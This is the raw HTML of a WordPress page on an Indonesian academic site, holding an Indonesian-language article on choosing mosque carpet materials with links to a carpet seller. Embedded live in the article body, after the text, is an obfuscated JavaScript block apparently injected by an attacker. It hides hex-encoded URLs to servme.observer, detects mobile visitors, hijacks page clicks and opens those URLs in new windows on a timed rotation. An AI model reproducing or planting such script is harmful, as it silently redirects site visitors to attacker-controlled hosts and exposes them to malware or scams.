a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.akperdirgahayu.ac.id/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.akperdirgahayu.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akperdirgahayu.ac.id/wp-json/wp/v2/posts/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akperdirgahayu.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akperdirgahayu.ac.id/?p=196' />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
<meta name="msapplication-TileImage" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" />
		<style id="wp-custom-css">
			.taglist {
	flex-wrap: wrap;
}
.wp-block-site-title,
.wp-block-site-tagline {
	margin-bottom:0;
}

@media only screen and (max-width: 767px) {
	.site-header .header-image {
		width: 50px;
	}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-196 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpuniversity post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">
						<img  class="header-image is-logo-image" alt="Akperdirgahayu.ac.id" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png" width="500" height="500" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://www.akperdirgahayu.ac.id/" rel="home">Akperdirgahayu.ac.id</a>
				</p>
						<p class="site-description" itemprop="description">Berita Terpopuler Terpercaya</p>
					</div></div><div class="gb-container gb-container-8fcb741a">
<div class="gb-container gb-container-5c2f4b78 hide-on-mobile">

<a class="gb-button gb-button-asdfe47e gb-button-text gb-button-aesde47e gb-button-aecdf47e" href="#">Contact Us</a>

</div>
</div>			</div>
		</header>
		<div class="gb-container gb-container-0b847d31">
<div class="gb-container gb-container-ffc88449">
<div class="gb-container gb-container-6512a804 breadcrumb">

</div>

<h1 class="gb-headline gb-headline-c20d4e2d gb-headline-text">Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan</h1>

<div class="gb-container gb-container-9535921e">
<p class="gb-headline gb-headline-45876206"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-10-21T13:42:09+07:00">October 21, 2023</time></span></p>
</div>

<div class="gb-container gb-container-b161566f"></div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-196" class="dynamic-content-template post-196 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="gb-container gb-container-aa1a64fd">
<figure class="gb-block-image gb-block-image-289d05d7"><img width="1080" height="607" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg" class="gb-image-289d05d7" alt="" decoding="async" fetchpriority="high" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9.jpeg 1080w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9-300x169.jpeg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9-1024x576.jpeg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/10/karpet9-768x432.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</div>

<div class="gb-container gb-container-0d66016b">
<div class="gb-container gb-container-9d453962 entry-content ">
<div class="dynamic-entry-content">
<p>Karpet masjid adalah salah satu elemen penting dalam tata ruang ibadah yang menciptakan suasana khusyuk dan nyaman bagi jemaah. Dalam memilih karpet masjid, pemilihan bahan yang tepat sangat penting. Berikut ini adalah beberapa bahan karpet yang umum digunakan dan cara memilih yang sesuai dengan kebutuhan masjid Anda sebagaimana yang dikutip dari situs <a href="https://utsmankarpet.com/" target="_blank" rel="noopener">Utsman Karpet</a>.</p>



<p><strong>1. Karpet Wol:</strong></p>



<p>Karpet wol adalah salah satu bahan yang paling populer untuk karpet masjid. Wol memiliki banyak keunggulan, termasuk daya tahan yang tinggi, tahan terhadap noda, dan tampilan yang mewah. Wol juga menyerap suara dengan baik, menciptakan lingkungan yang tenang.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Wol:</em> Pilih karpet wol jika Anda menginginkan kualitas yang tinggi, ketahanan terhadap noda, dan tampilan yang mewah. Karpet wol cocok untuk masjid dengan tingkat lalu lintas yang tinggi.</li>
</ul>



<p><strong>2. Karpet Sintetis:</strong></p>



<p>Karpet sintetis terbuat dari serat sintetis seperti polipropilena, nilon, atau poliester. Karpet sintetis biasanya lebih terjangkau daripada wol dan memiliki berbagai pilihan warna dan desain.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Sintetis:</em> Karpet sintetis cocok untuk masjid dengan anggaran terbatas dan yang ingin variasi warna yang lebih besar. Karpet sintetis juga lebih mudah dirawat.</li>
</ul>



<p><strong>3. Karpet Berbahan Dasar Alami:</strong></p>



<p>Karpet berbahan dasar alami seperti sisal atau seagrass adalah pilihan yang ramah lingkungan. Mereka terbuat dari serat alami dan memberikan tampilan yang lebih kasual.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Berbahan Dasar Alami:</em> Karpet berbahan dasar alami cocok untuk masjid yang ingin tampilan yang lebih santai dan ingin mendukung produk ramah lingkungan.</li>
</ul>



<p><strong>4. Karpet Berlapis Plastik:</strong></p>



<p>Karpet berlapis plastik adalah pilihan yang tahan lama dan mudah dibersihkan. Mereka sering digunakan di area luar atau area yang rentan terhadap kelembaban.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Berlapis Plastik:</em> Karpet berlapis plastik cocok untuk area luar masjid, terutama jika ada risiko kelembaban atau cuaca yang tidak dapat diprediksi.</li>
</ul>



<p><strong>5. Karpet Berlapis Karet:</strong></p>



<p>Karpet berlapis karet memiliki lapisan dasar karet yang membantu mencegah selip. Ini cocok untuk area yang sering dilewati jemaah dengan alas kaki basah.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Berlapis Karet:</em> Karpet berlapis karet yang dibeli di  tempat <a href="https://utsmankarpet.com/" target="_blank" rel="noopener">Jual Karpet Masjid</a> cocok untuk area masjid yang sering dilewati dengan alas kaki basah atau area yang rentan terhadap kelembaban.</li>
</ul>



<p><strong>6. Karpet Berlapis Kain:</strong></p>



<p>Karpet berlapis kain adalah pilihan yang nyaman dan mudah digulung untuk penyimpanan. Mereka sering digunakan di area shalat jamaah besar yang harus diatur dan dibongkar secara berkala.</p>



<ul class="wp-block-list">
<li><em>Kapan Memilih Karpet Berlapis Kain:</em> Karpet berlapis kain cocok untuk ruang ibadah yang sering diatur ulang atau membutuhkan fleksibilitas dalam tata ruang.</li>
</ul>



<p>Dalam memilih bahan karpet masjid yang sesuai, pertimbangkan anggaran, tingkat lalu lintas, dan estetika masjid Anda. Setiap bahan memiliki kelebihan dan kekurangan sendiri, jadi pastikan untuk memilih yang paling sesuai dengan kebutuhan dan lingkungan masjid Anda. Dengan perhatian pada bahan karpet, Anda dapat menciptakan lingkungan ibadah yang nyaman dan khusyuk bagi jemaah Anda.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x46\x61\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x76\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x63\x43\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4b\x45\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x4c\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x76\x41\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x75\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x53\x4d\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x67\x44\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x4d\x75\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
</div>

<div class="gb-container gb-container-51c47e52">

<p class="gb-headline gb-headline-f4e1759c gb-headline-text">Bagikan:</p>


<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.akperdirgahayu.ac.id/mengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan/" data-a2a-title="Mengenal Bahan-bahan Karpet Masjid yang Cocok Sesuai Kebutuhan"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fmengenal-bahan-bahan-karpet-masjid-yang-cocok-sesuai-kebutuhan%2F&amp;linkname=Mengenal%20Bahan-bahan%20Karpet%20Masjid%20yang%20Cocok%20Sesuai%20Kebutuhan" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>

</div>

<div class="gb-container gb-container-5398f6d7">

<h2 class="gb-headline gb-headline-7cf627fe gb-headline-text widget-title">Tags</h2>



</div>

<div class="gb-container gb-container-38fd96a4">

<h2 class="gb-headline gb-headline-c0754494 gb-headline-text widget-title">Related Post</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-f876f70e order_by_related gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3430 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berita"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/situs-berita-aceh/"><img loading="lazy" width="300" height="169" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/Berita-Aceh-Acehground-Menyajikan-Informasi-Lokal-yang-Terus-Berkembang-300x169.webp" class="gb-image-fa807c8c acr_img" alt="Situs Berita Aceh Sumber Informasi Masyarakat" decoding="async" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/Berita-Aceh-Acehground-Menyajikan-Informasi-Lokal-yang-Terus-Berkembang-300x169.webp 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/Berita-Aceh-Acehground-Menyajikan-Informasi-Lokal-yang-Terus-Berkembang.webp 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-berita"><a href="https://www.akperdirgahayu.ac.id/tag/berita/">berita</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/situs-berita-aceh/">Situs Berita Aceh Sumber Informasi Masyarakat</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Situs Berita Aceh menjadi bagian penting dalam kehidupan masyarakat yang membutuhkan informasi lokal secara cepat dan relevan.Perkembangan daerah dapat dipahami dengan baik melalui pemberitaan yang dekat dengan realitas masyarakat. Informasi lokal memiliki nilai lebih karena berkaitan langsung dengan aktivitas warga.Situs Berita Aceh hadir untuk menjembatani kebutuhan informasi tersebut. Pemberitaan daerah membantu masyarakat mengikuti dinamika sosial, ekonomi, dan budaya.Keberadaan media lokal memperkuat arus informasi yang seimbang. Peran Situs Berita Aceh dalam Informasi Lokal Situs Berita Aceh berfungsi sebagai sumber utama kabar ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2026-01-15T20:16:54+07:00">January 15, 2026</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3400 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-acehground"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/alasan-acehground-masih-relevan-hingga-sekarang/"><img width="300" height="197" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/AcehGround-2-300x197.jpg" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/AcehGround-2-300x197.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2026/01/AcehGround-2.jpg 612w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-acehground"><a href="https://www.akperdirgahayu.ac.id/tag/acehground/">AcehGround</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/alasan-acehground-masih-relevan-hingga-sekarang/">Alasan AcehGround Masih Relevan hingga Sekarang</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Perubahan lanskap digital berlangsung sangat cepat. Platform informasi datang dan pergi mengikuti tren, algoritma, serta perilaku pengguna yang terus bergeser. Namun, di tengah dinamika tersebut, AcehGround tetap bertahan dan terus dicari oleh pengguna internet. Hal ini memunculkan pertanyaan penting: alasan AcehGround masih relevan hingga sekarang apa saja, dan mengapa platform lokal ini mampu menjaga eksistensinya di era digital yang kompetitif. Memahami Posisi AcehGround di Dunia Digital AcehGround hadir dengan fokus yang jelas sejak awal, yaitu menyajikan informasi berbasis Aceh dengan ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2026-01-08T11:10:43+07:00">January 8, 2026</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3333 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-sriwijaya-news"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
